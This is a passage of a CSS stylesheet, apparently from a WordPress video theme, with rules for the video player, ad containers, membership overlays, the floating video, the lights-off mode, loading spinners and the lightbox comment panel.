}

.video-player-wrap .mejs-container .mejs-poster > img {
	position: absolute;
	display: block;
	width: 100%;
	height: auto;
	top: 50%;
	left: 50%;
	transform: translate3d(-50%, -50%, 0);
	-webkit-transform: translate3d(-50%, -50%, 0);
	-ms-transform: translate3d(-50%, -50%, 0);
}

.video-player-wrap .mejs-container video {

	/*object-fit: cover;*/
}

.video-player-wrap .wp-video > .wp-video-shortcode {
	opacity: 0;
	visibility: hidden;
}

.video-player-wrap .wp-video > .mejs-container {
	opacity: 1;
	visibility: visible;
}

.video-player-wrap .float-video-title {
	display: none;
	position: absolute;
	bottom: 100%;
	margin-bottom: 16px;
	left: 0;
}

.video-player-wrap .float-video-title h6 {
	color: #000000;
	white-space: nowrap;
	text-overflow: ellipsis;
	max-width: 260px;
	overflow: hidden;
	font-size: 14px;
}

@media (max-width:575px) {
	.video-player-wrap .float-video-title h6 {
		max-width: 210px;
	}

}

.video-player-wrap .scroll-up-floating-video,
.video-player-wrap .close-floating-video {
	display: none;
	position: absolute;
	right: 0;
	bottom: 100%;
	margin-bottom: 17px;
	font-size: 18px;
	line-height: 1;
	color: #999999;
}

.video-player-wrap .scroll-up-floating-video {
	right: 23px;
	font-size: 17px;
}

.video-player-wrap .player-3rdparty {
	opacity: 1;
	visibility: visible;
	transition: opacity 0.3s, visibility 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s;
}

.video-player-wrap .player-3rdparty.player-loaded {
	opacity: 1;
	visibility: visible;
}

.video-player-wrap .player-3rdparty.player-loaded ~ .video-loading {
	display: visible;
}

.video-player-wrap .player-3rdparty.ads-set-fs .ima-adContainer,
.video-player-wrap .player-3rdparty.ads-set-fs .other-ads-container,
.video-player-wrap .player-3rdparty.ads-set-fs .dynamic-ads-container,
.video-player-wrap .player-3rdparty.ads-set-fs .auto-next-elm,
.video-player-wrap .player-3rdparty.ads-set-fs .player-muted {
	position: fixed;
	z-index: 2147483647 !important;
}

.video-player-wrap .player-3rdparty.ads-set-fs .text-load-ads {
	position: fixed;
	z-index: 2147483646 !important;
}

.video-player-wrap .player-3rdparty.ads-set-fs .player-api {
	z-index: 2147483645 !important;
}

.video-player-wrap .player-3rdparty.auto-next-set-fs .auto-next-elm,
.video-player-wrap .player-3rdparty.auto-next-set-fs .player-muted {
	position: fixed;
	z-index: 2147483647 !important;
}

.video-player-wrap .player-3rdparty.auto-next-set-fs .player-api {
	z-index: 2147483645 !important;
	display: none !important;
}

.video-player-wrap .player-3rdparty.ads-non-linear .ima-adContainer {
	bottom: 55px;
	top: auto;
	height: 150px;
	width: 100%;
}

.video-player-wrap .player-3rdparty.ads-non-linear .ima-adContainer > * {
	width: 100% !important;
	height: 100% !important;
}

.video-player-wrap .player-3rdparty.ads-active-elm:not(.ads-non-linear) .player-api {
	display: none !important;
}

.video-player-wrap .player-3rdparty.ads-active-elm:not(.ads-non-linear) .player-api > * {
	display: none !important;
}

.video-player-wrap .player-muted {
	position: absolute;
	top: 50%;
	margin-top: -20px;
	left: 15px;
	width: 40px;
	height: 40px;
	background-color: rgba(0, 0, 0, 0.8);
	color: #FFFFFF;
	font-size: 20px;
	text-align: center;
	line-height: 40px;
	z-index: 1;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	cursor: pointer;
	overflow: hidden;
	transition: background 0.3s, color 0.3s, opacity 0.5s, visibility 0.5s;
	-webkit-transition: background 0.3s, color 0.3s, opacity 0.5s, visibility 0.5s;
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
}

.video-player-wrap .player-muted:after {
	content: '';
	display: block;
	height: 2px;
	width: 40px;
	left: 0;
	background-color: #CC0000;
	position: absolute;
	top: 18px;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
}

.video-player-wrap .player-muted:hover {
	background-color: rgba(255, 255, 255, 0.8);
	color: #000000;
}

.video-player-wrap .player-muted.ads-mute-elm {
	z-index: 7;
}

.video-player-wrap .player-muted.active-item {
	opacity: 1;
	visibility: visible;
	pointer-events: auto;
}

.video-player-wrap .trailer-notice {
	background-color: rgba(0, 0, 0, 0.8);
	position: absolute;
	z-index: 6;
	top: 15px;
	right: auto;
	margin-right: 15px;
	left: 15px;
	bottom: auto;
	padding: 5px 10px;
}

.video-player-wrap .trailer-notice.woo-mem .woocommerce .woocommerce-info {
	background: transparent;
	margin: 0 !important;
	border: none;
	padding: 0;
}

.video-player-wrap .trailer-notice.woo-mem .woocommerce .woocommerce-info:before {
	display: none;
}

.video-player-wrap .trailer-notice.woo-mem .woocommerce .woocommerce-info .wc-memberships-products-grant-access a {
	color: #FFFFFF;
}

.video-player-wrap .trailer-notice.mycred_elm {
	left: auto;
	right: 15px;
	margin-left: 15px;
	margin-right: 0;
	border: 2px dashed rgba(255, 255, 255, 0.6);
	padding: 15px 20px 20px 20px;
}

.video-player-wrap .trailer-notice.mycred_elm .mycred-sell-this-wrapper {
	text-align: center;
	color: #FFFFFF;
}

.video-player-wrap .trailer-notice.mycred_elm .mycred-sell-this-wrapper h3 {
	font-size: 16px;
	color: #FFFFFF;
}

.video-player-wrap .vidorev-membership-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}

.video-player-wrap .vidorev-membership-wrapper .membership-placeholder {
	width: 100%;
	height: auto;
}

.video-player-wrap .vidorev-membership-wrapper .vidorev-membership-content {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.6);
	text-align: center;
	padding: 15px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}

.video-player-wrap .vidorev-membership-wrapper .vidorev-membership-content .membership-lock-text {
	width: 100%;
	margin-bottom: 23px;
	margin-top: -5px;
	line-height: 1.8;
	color: #FFFFFF;
}

.video-player-wrap .vidorev-membership-wrapper .vidorev-membership-content .membership-lock-text span.level-highlight {
	background-color: #FFFFFF;
	border: 1px solid #CC0000;
	color: #CC0000;
	padding: 2px 8px;
}

.video-player-wrap .vidorev-membership-wrapper.prime-video {
	z-index: 6;
}

.video-player-wrap .vidorev-membership-wrapper.prime-video ins {
	background: transparent;
}

.video-player-wrap .vidorev-membership-wrapper.prime-video .basic-button {
	margin: 3px;
}

.video-player-wrap .vidorev-membership-wrapper.prime-video .prime-price {
	border: none;
}

.video-player-wrap .fluid_context_menu {
	display: none !important;
}

.video-player-wrap .fluid_nonLinear_top .close_button,
.video-player-wrap .fluid_nonLinear_middle .close_button,
.video-player-wrap .fluid_nonLinear_bottom .close_button {
	border: 1px solid transparent;
	top: -1px;
	right: -1px;
}

.video-player-wrap .fluid_nonLinear_top .close_button:hover,
.video-player-wrap .fluid_nonLinear_middle .close_button:hover,
.video-player-wrap .fluid_nonLinear_bottom .close_button:hover {
	border-color: #FFFFFF;
}

.video-player-wrap .fluid_nonLinear_top,
.video-player-wrap .fluid_nonLinear_middle,
.video-player-wrap .fluid_nonLinear_bottom {
	z-index: 7;
}

.video-player-wrap .fluid_ad_playing,
.video-player-wrap .skip_button,
.video-player-wrap .skip_button a {
	z-index: 6;
}

.video-player-wrap .fluid_video_wrapper {
	font-size: 14px;
	font-weight: normal;
	line-height: 1.8;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
}

.video-player-wrap .fluid_video_wrapper .vast_video_loading {
	height: 0;
}

.video-player-wrap .fluid_video_wrapper .fluid_subtitles_container div {
	padding: 0.5em;
	font-size: 16px;
	font-family: 'Arial', sans-serif;
}

.video-player-wrap .offline-stream-html {
	background-color: #111111;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
	background-attachment: scroll;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 2;
	text-align: center;
}

.video-player-wrap .offline-stream-html:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.5);
}

.video-player-wrap .offline-stream-html .offline-content {
	background-color: #000000;
	position: absolute;
	top: 50%;
	left: 50%;
	padding: 15px 20px;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	color: #FFFFFF;
	z-index: 3;
}

@media (min-width:992px) and (max-width:1199px) {
	body.is-sidebar .single-feature-image .single-player-video-wrapper.vp-small-item .html-wrapper-ads.type-mode-google-adsense,
	.playlist-frame .player-in-playlist .html-wrapper-ads.type-mode-google-adsense {
		width: 468px;
		height: 60px;
		margin-bottom: 30px;
	}

}

@media (max-width:991px) {
	body.is-sidebar .single-feature-image .single-player-video-wrapper.vp-small-item .html-wrapper-ads.type-mode-google-adsense,
	.playlist-frame .player-in-playlist .html-wrapper-ads.type-mode-google-adsense {
		width: 336px;
		height: 280px;
		margin-bottom: 55px;
	}

}

@media (max-width:767px) {
	body.is-sidebar .single-feature-image .single-player-video-wrapper.vp-small-item .html-wrapper-ads.type-mode-google-adsense,
	.playlist-frame .player-in-playlist .html-wrapper-ads.type-mode-google-adsense {
		width: 234px;
		height: 60px;
		margin-bottom: 60px;
	}

}

.social-share-toolbar {
	text-align: center;
	font-size: 0;
	line-height: 0;
	max-height: 0;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	transition: opacity 0.3s 0.2s, visibility 0.3s 0.2s, max-height 0.5s;
	-webkit-transition: opacity 0.3s 0.2s, visibility 0.3s 0.2s, max-height 0.5s;
}

.social-share-toolbar.active-item {
	max-height: 300px;
	overflow: visible;
	opacity: 1;
	visibility: visible;
	transition: opacity 0.3s 0.25s, visibility 0.3s 0.25s, max-height 0.5s;
	-webkit-transition: opacity 0.3s 0.25s, visibility 0.3s 0.25s, max-height 0.5s;
}

.social-share-toolbar .social-share-toolbar-content {
	padding-top: 30px;
	padding-bottom: 1px;
}

.social-share-toolbar .social-share-toolbar-content .social-block.s-grid > li {
	display: inline-block;
	float: none;
	padding: 0;
	margin: 5px;
}

.social-share-toolbar .share-iframe-embed {
	margin: 20px auto 0 auto;
	width: 80%;
}

@media (max-width:767px) {
	.social-share-toolbar .share-iframe-embed {
		width: 100%;
	}

}

.social-share-toolbar:not(:last-child) .social-share-toolbar-content {
	padding-bottom: 30px;
	border-bottom: 2px dotted rgba(0, 0, 0, 0.1);
}

.dark-background .social-share-toolbar:not(:last-child) .social-share-toolbar-content {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.light-off {
	opacity: 0;
	visibility: hidden;
	background-color: rgba(0, 0, 0, 0.85);
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 20;
	transition: opacity 0.3s, visibility 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s;
}

body.light-off-enabled .light-off {
	opacity: 1;
	visibility: visible;
}

body.light-off-enabled .video-player-wrap,
body.light-off-enabled .turn-off-light {
	z-index: 21;
	position: relative;
}

body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content {
	position: fixed !important;
	right: 60px !important;
	bottom: 60px !important;
	left: auto !important;
	top: auto !important;
	width: 320px !important;
	height: 180px !important;
	animation: floatingVideo 0.5s ease-in-out;
	-webkit-animation: floatingVideo 0.5s ease-in-out;
	z-index: 10;
}

body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content:before {
	content: '';
	display: block;
	position: absolute;
	top: -50px;
	left: -20px;
	bottom: -20px;
	right: -20px;
	background-color: #FFFFFF;
	box-shadow: 0 0 12px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.15);
}

@media (max-width:575px) {
	body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content {
		right: 20px !important;
		bottom: 20px !important;
		width: 260px !important;
		height: 146px !important;
	}

}

body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .float-video-title,
body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .close-floating-video,
body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .scroll-up-floating-video {
	display: block;
}

@media (min-width:768px) {
	body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .auto-next-content {
		padding: 10px;
	}

	body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .auto-next-content .loader-timer-wrapper,
	body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .auto-next-content .loader-timer {
		width: 50px;
		height: 50px;
	}

	body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .auto-next-content .video-next-title {
		margin-bottom: 7px;
		font-size: 14px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}

	body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .auto-next-content .loader-timer-wrapper {
		margin-bottom: 6px;
	}

	body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .auto-next-content .loader-timer-wrapper .fa-fast-forward {
		font-size: 14px;
		top: 50%;
		left: 50%;
		margin-top: -7px;
		margin-left: -6px;
	}

	body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .auto-next-content .cancel-btn {
		padding-top: 7px;
		padding-bottom: 7px;
	}

}

body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .offline-stream-html .offline-content {
	font-size: 14px;
	min-width: 90%;
}

@keyframes floatingVideo {
	from {
		transform: scale3d(1.3, 1.3, 1.3);
		opacity: 0;
	}

	to {
		transform: scale3d(1, 1, 1);
		opacity: 1;
	}

}

@-webkit-keyframes notice {
	from {
		transform: scale3d(1.3, 1.3, 1.3);
		opacity: 0;
	}

	to {
		transform: scale3d(1, 1, 1);
		opacity: 1;
	}

}

.video-loading {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 50px;
	height: 50px;
	margin-left: -25px;
	margin-top: -25px;
	visibility:hidden;
}

.video-loading.medium-icon {
	width: 30px;
	height: 30px;
	margin-left: -15px;
	margin-top: -15px;
}

.video-loading.medium-icon .video-load-icon {
	border-width: 2px;
	width: 30px;
	height: 30px;
}

.video-loading.medium-icon .video-load-icon:after {
	width: 30px;
	height: 30px;
}

.video-load-icon {
	display: block;
	font-size: 10px;
	position: relative;
	text-indent: -9999em;
	border-top: 3px solid rgba(0, 0, 0, 0.1);
	border-right: 3px solid rgba(0, 0, 0, 0.1);
	border-bottom: 3px solid rgba(0, 0, 0, 0.1);
	border-left: 3px solid #CC0000;
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	animation: videoLoadIcon 1s infinite linear;
	-webkit-animation: videoLoadIcon 1s infinite linear;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	margin-left: auto;
	margin-right: auto;
	width: 50px;
	height: 50px;
}

.video-load-icon:after {
	width: 50px;
	height: 50px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

.video-load-icon.small-icon {
	border-width: 2px;
	width: 20px;
	height: 20px;
}

.video-load-icon.small-icon:after {
	width: 20px;
	height: 20px;
}

@-webkit-keyframes videoLoadIcon {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}

}

@keyframes videoLoadIcon {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}

}

.dark-background .video-load-icon {
	border-top-color: rgba(255, 255, 255, 0.1);
	border-right-color: rgba(255, 255, 255, 0.1);
	border-bottom-color: rgba(255, 255, 255, 0.1);
	border-left-color: #CC0000;
}

.close-btn {
	width: 30px;
	height: 30px;
	background: transparent;
	border: 2px solid #FFFFFF;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	position: relative;
	cursor: pointer;
	transition: transform 0.3s cubic-bezier(0.175, 0.885, 0.52, 1.775);
	-webkit-transition: transform 0.3s cubic-bezier(0.175, 0.885, 0.52, 1.775);
}

.close-btn:after {
	width: 16px;
	height: 2px;
	background-color: #FFFFFF;
	content: '';
	left: 50%;
	top: 50%;
	margin-left: -8px;
	margin-top: -1px;
	position: absolute;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
}

.close-btn:before {
	left: 50%;
	top: 50%;
	margin-left: -8px;
	margin-top: -1px;
	width: 16px;
	height: 2px;
	background-color: #FFFFFF;
	content: "";
	position: absolute;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
}

.video-lightbox-wrapper {
	background-color: #000000;
	position: fixed;
	z-index: 99999999;
	top: 50%;
	left: 50%;
	width: 0;
	height: 0;
	margin-top: -25px;
	margin-left: -25px;
	opacity: 0;
	visibility: hidden;
	transform: scale(0.1, 0.1);
	-webkit-transform: scale(0.1, 0.1);
	-ms-transform: scale(0.1, 0.1);
	overflow-x: hidden;
	overflow-y: scroll;
	-webkit-overflow-scrolling: touch;
	transition: width 0s 0.3s, height 0s 0.3s, top 0s 0.3s, left 0s 0.3s, margin 0s 0.3s, transform 0s 0.3s, opacity 0.3s, visibility 0.3s;
	-webkit-transition: width 0s 0.3s, height 0s 0.3s, top 0s 0.3s, left 0s 0.3s, margin 0s 0.3s, transform 0s 0.3s, opacity 0.3s, visibility 0.3s;
}

@media (min-width:769px) {
	.video-lightbox-wrapper {
		overflow: hidden;
	}

}

.video-lightbox-wrapper.show-lightbox {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin-top: 0;
	margin-left: 0;
	opacity: 1;
	visibility: visible;
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transition: width 0s, height 0s, top 0s, left 0s, margin 0s, transform 0.5s, opacity 0.5s, visibility 0.5s;
	-webkit-transition: width 0s, height 0s, top 0s, left 0s, margin 0s, transform 0.5s, opacity 0.5s, visibility 0.5s;
}

.video-lightbox-wrapper .lib-item-cp {
	background-color: rgba(255, 255, 255, 0.2);
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 1px 5px 0 rgba(0, 0, 0, 0.12), 0 3px 1px -2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 1px 5px 0 rgba(0, 0, 0, 0.12), 0 3px 1px -2px rgba(0, 0, 0, 0.2);
	min-height: 50px;
	position: relative;
	z-index: 2;
}

.video-lightbox-wrapper .lib-item-cp .site__col {
	width: 50%;
}

.video-lightbox-wrapper .lib-item-cp .site__col.cp-left:after,
.video-lightbox-wrapper .lib-item-cp .site__col.cp-center:after {
	content: '';
	clear: both;
	display: table;
}

.video-lightbox-wrapper .lib-item-cp .site__col.cp-left > *,
.video-lightbox-wrapper .lib-item-cp .site__col.cp-center > * {
	cursor: pointer;
	min-height: 50px;
	line-height: 50px;
}

.video-lightbox-wrapper .lib-item-cp .site__col.cp-left > * > *,
.video-lightbox-wrapper .lib-item-cp .site__col.cp-center > * > * {
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	display: inline-block;
	vertical-align: middle;
	line-height: 1;
	text-transform: uppercase;
}

.video-lightbox-wrapper .lib-item-cp .site__col.cp-left > * > * + *,
.video-lightbox-wrapper .lib-item-cp .site__col.cp-center > * > * + * {
	margin-left: 10px;
}

.video-lightbox-wrapper .lib-item-cp .site__col.cp-left > * {
	float: left;
}

.video-lightbox-wrapper .lib-item-cp .site__col.cp-center > * {
	float: right;
}

.video-lightbox-wrapper .lib-item-cp .site__col .lib-close-video:hover .close-btn {
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-item-cp .site__col.cp-left,
	.video-lightbox-wrapper .lib-item-cp .site__col.cp-center {
		width: calc((100% - 390px) / 2);
		width: -webkit-calc((100% - 390px) / 2);
		width: -moz-calc((100% - 390px) / 2);
		width: -ms-calc((100% - 390px) / 2);
	}

	.video-lightbox-wrapper .lib-item-cp .site__col.cp-right {
		width: 390px;
		border-left: 1px solid rgba(255, 255, 255, 0.1);
	}

}

.video-lightbox-wrapper .listing-toolbar {
	display: none;
}

.video-lightbox-wrapper .listing-toolbar .toolbar-item {
	width: 50%;
	text-align: center;
	min-height: 50px;
	line-height: 50px;
	position: relative;
	cursor: pointer;
	color: #999999;
	text-transform: uppercase;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	transition: color 0.3s;
	-webkit-transition: color 0.3s;
}

.video-lightbox-wrapper .listing-toolbar .toolbar-item:hover {
	color: #FFFFFF;
}

.video-lightbox-wrapper .listing-toolbar .toolbar-item:after {
	content: '';
	display: block;
	bottom: 0;
	height: 2px;
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	width: 0;
	background: transparent;
	transition: background-color 0.3s, width 0.3s;
	-webkit-transition: background-color 0.3s, width 0.3s;
}

.video-lightbox-wrapper .listing-toolbar .toolbar-item.active-item {
	color: #FFFFFF;
}

.video-lightbox-wrapper .listing-toolbar .toolbar-item.active-item:after {
	background-color: #CC0000;
	width: 100%;
}

@media (min-width:769px) {
	.video-lightbox-wrapper .listing-toolbar {
		display: block;
	}

}

@media (max-width:768px) {
	.video-lightbox-wrapper .lib-contents > .site__container-fluid {
		padding-left: 0;
		padding-right: 0;
	}

}

.video-lightbox-wrapper .lib-contents .lib-vid-player,
.video-lightbox-wrapper .lib-contents .lib-vid-listing {
	width: 100%;
}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-player,
	.video-lightbox-wrapper .lib-contents .lib-vid-listing {
		min-height: calc(100vh - 50px);
		min-height: -webkit-calc(100vh - 50px);
		min-height: -moz-calc(100vh - 50px);
		min-height: -ms-calc(100vh - 50px);
		padding-left: 0;
		padding-right: 0;
	}

}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-player {
		width: calc(100% - 390px);
		width: -webkit-calc(100% - 390px);
		width: -moz-calc(100% - 390px);
		width: -ms-calc(100% - 390px);
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -moz-flex;
		display: -webkit-flex;
		display: flex;
		-webkit-flex-flow: row wrap;
		flex-flow: row wrap;
		-webkit-box-pack: center;
		-moz-box-pack: center;
		-webkit-box-align: center;
		-moz-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		align-items: center;
		align-content: center;
	}

	.video-lightbox-wrapper .lib-contents .lib-vid-player > * {
		width: 100%;
	}

}

.video-lightbox-wrapper .lib-contents .lib-vid-player .html-wrapper-ads.type-mode-google-adsense {
	width: 728px;
	height: 90px;
}

@media (max-width:1199px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-player .html-wrapper-ads.type-mode-google-adsense {
		width: 336px;
		height: 280px;
	}

}

@media (max-width:1140px) and (min-width:768px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-player .html-wrapper-ads.type-mode-google-adsense {
		width: 234px;
		height: 60px;
		margin-bottom: 60px;
	}

}

@media (max-width:767px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-player .html-wrapper-ads.type-mode-google-adsense {
		width: 336px;
		height: 280px;
	}

}

@media (max-width:678px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-player .html-wrapper-ads.type-mode-google-adsense {
		width: 234px;
		height: 60px;
		margin-bottom: 60px;
	}

}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-listing {
		background-color: rgba(255, 255, 255, 0.1);
	}

}

.video-lightbox-wrapper .lib-contents .lib-vid-listing .listing-toolbar {
	display: block;
	background-color: rgba(255, 255, 255, 0.2);
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 1px 5px 0 rgba(0, 0, 0, 0.12), 0 3px 1px -2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 1px 5px 0 rgba(0, 0, 0, 0.12), 0 3px 1px -2px rgba(0, 0, 0, 0.2);
}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-listing .listing-toolbar {
		display: none;
	}

}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-listing {
		width: 390px;
	}

}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-contents .data-lightbox {
		min-height: calc(100vh - 50px);
		min-height: -webkit-calc(100vh - 50px);
		min-height: -moz-calc(100vh - 50px);
		min-height: -ms-calc(100vh - 50px);
		max-height: calc(100vh - 50px);
		max-height: -webkit-calc(100vh - 50px);
		max-height: -moz-calc(100vh - 50px);
		max-height: -ms-calc(100vh - 50px);
	}

}

.video-lightbox-wrapper .lib-contents .data-lightbox-content {
	padding: 20px;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .suggested-listing,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing {
	display: none;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .suggested-listing.active-item,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing.active-item {
	display: block;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .suggested-listing .ajax-comment-form,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .suggested-listing .ajax-content,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing .ajax-comment-form,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing .ajax-content {
	opacity: 0;
	visibility: hidden;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .suggested-listing.load-completed .loading-content,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing.load-completed .loading-content {
	display: none;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .suggested-listing.load-completed .ajax-comment-form,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .suggested-listing.load-completed .ajax-content,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing.load-completed .ajax-comment-form,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing.load-completed .ajax-content {
	opacity: 1;
	visibility: visible;
	transition: opacity 0.3s, visibility 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing .facebook-comment {
	margin-top: 0;
	display: none;
	pointer-events: none;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing .facebook-comment ~ .ajax-comment-form,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing .facebook-comment ~ .ajax-content {
	display: none !important;
	pointer-events: none !important;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing .facebook-comment.active-item {
	display: block;
	pointer-events: auto;
}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing .facebook-comment {
		min-height: calc(100vh - 100px);
		min-height: -webkit-calc(100vh - 100px);
		min-height: -moz-calc(100vh - 100px);
		min-height: -ms-calc(100vh - 100px);
		max-height: calc(100vh - 100px);
		max-height: -webkit-calc(100vh - 100px);
		max-height: -moz-calc(100vh - 100px);
		max-height: -ms-calc(100vh - 100px);
		overflow-y: auto !important;
	}

}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item {
	margin-bottom: 22px;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item .comment-avatar,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item .comment-body {
	float: left;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item .comment-avatar {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
	width: 40px;
	margin-right: 15px;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item .comment-avatar img {
	display: block;
	margin: 0;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item .comment-body {
	width: calc(100% - 57px);
	width: -webkit-calc(100% - 57px);
	width: -moz-calc(100% - 57px);
	width: -ms-calc(100% - 57px);
	margin-top: -6px;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item:after {
	content: '';
	display: table;
	clear: both;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item .c-author {
	text-transform: capitalize;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item .c-date {
	color: #AEAEAE;
}

